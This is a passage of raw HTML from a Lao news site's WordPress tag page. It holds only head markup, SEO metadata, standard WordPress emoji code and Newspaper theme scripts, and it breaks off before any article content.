

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tholakhong.com/tag/%E0%BA%84%E0%BA%B0%E0%BA%99%E0%BA%B0%E0%BA%AA%E0%BA%B0%E0%BB%80%E0%BA%9E%E0%BA%B2%E0%BA%B0%E0%BA%81%E0%BA%B4%E0%BA%94%E0%BB%80%E0%BA%9E%E0%BA%B7%E0%BB%88%E0%BA%AD%E0%BA%81%E0%BA%B2%E0%BA%99%E0%BA%9B/
body_size: 25534
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ &#045; ໂທລະໂຄ່ງ THOLAKHONG</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tholakhong.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="og:url" content="https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/" />
<meta property="og:site_name" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="article:publisher" content="https://www.facebook.com/tholakhong" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://tholakhong.com/#person","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","sameAs":["https://www.facebook.com/tholakhong"]},{"@type":"WebSite","@id":"https://tholakhong.com/#website","url":"https://tholakhong.com","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","publisher":{"@id":"https://tholakhong.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tholakhong.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/","name":"\u0e84\u0eb0\u0e99\u0eb0\u0eaa\u0eb0\u0ec0\u0e9e\u0eb2\u0eb0\u0e81\u0eb4\u0e94\u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e81\u0eb2\u0e99\u0e9b\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e99"}}]},{"@type":"CollectionPage","@id":"https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/#webpage","url":"https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/","name":"\u0e84\u0eb0\u0e99\u0eb0\u0eaa\u0eb0\u0ec0\u0e9e\u0eb2\u0eb0\u0e81\u0eb4\u0e94\u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e81\u0eb2\u0e99\u0e9b\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e99 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","isPartOf":{"@id":"https://tholakhong.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Feed" href="https://tholakhong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Comments Feed" href="https://tholakhong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ Tag Feed" href="https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tholakhong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lao_fonts-css' href='https://tholakhong.com/wp-content/plugins/lao-fonts/NotoSansLao/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tholakhong.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C500%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tholakhong.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tholakhong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tholakhong.com/wp-json/wp/v2/tags/1888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tholakhong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tholakhong.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tholakhong.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tholakhong.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
